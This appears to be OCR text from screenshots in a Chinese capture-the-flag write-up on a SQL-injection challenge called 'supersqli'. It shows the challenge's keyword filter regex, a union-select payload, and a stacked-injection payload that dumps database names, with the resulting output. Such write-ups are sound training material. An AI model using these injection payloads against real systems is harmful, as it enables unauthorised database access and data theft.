← → ↻ ⌂
111.200.241.244:51821/?inject=1' union select 1,2 -- - 130% ☆
≡
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HackBar
SQL ▾ Error Based ▾ WAF ▾ XSS ▾ LFI ▾ LDAP ▾ VARIABLES ▾ Bypasser ▾ Passcode ▾ Other ▾ + −
Load URL
Split URL
Execution
http://111.200.241.244:51821/?inject=1' union select 1,2 -- -
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:51821/favicon.ico [HTTP/1.1 200 OK 30ms]
发现过滤了select|update|delete|drop|insert|where|. 这些字符，发现过滤了select之后就不能用select进行查询了
首先尝试堆叠注入：
← → ↻ ⌂
111.200.241.244:51821/?inject=1'; show databases; -- - 130% ☆
≡
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
array(1) {
  [0]=>
  string(18) "performance_schema"
}

array(1) {
  [0]=>
  string(9) "supersqli"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HackBar
SQL ▾ Error Based ▾ WAF ▾ XSS ▾ LFI ▾ LDAP ▾ VARIABLES ▾ Bypasser ▾ Passcode ▾ Other ▾ + −
Load URL
Split URL
Execution
http://111.200.241.244:51821/?inject=1'; show databases; -- -
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:51821/favicon.ico [HTTP/1.1 200 OK 30ms]